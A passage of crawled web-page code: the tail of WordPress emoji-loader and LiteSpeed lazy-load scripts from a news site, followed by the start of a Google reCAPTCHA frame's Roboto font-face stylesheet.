n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 01:05:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 01:05:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ltmhih9wfdxa
body_size: 49041
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
